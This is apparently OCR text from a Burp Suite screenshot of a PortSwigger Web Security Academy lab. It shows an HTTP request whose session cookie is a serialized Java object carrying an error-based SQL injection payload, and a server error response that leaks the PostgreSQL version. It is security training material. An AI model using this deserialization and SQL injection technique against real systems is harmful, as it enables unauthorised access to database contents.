 Send
Cancel
<
>
Target: https://0ae4001303a80c6f83485562006100ac.web
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ae4001303a80c6f83485562006100ac.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABT
AACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAQXlvdXItcGF5bG9hZC1oZXJlJzsgU0VMRU
NUIENBU1QoKFNFTEVDVCB2ZXJzaW9uKCkpIEFTIGludCkgLS0gcXdl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae4001303a80c6f83485562006100ac.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR:
invalid input syntax for type integer: &quot;PostgreSQL 12.16
(Ubuntu 12.16-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled
by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit&quot;
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52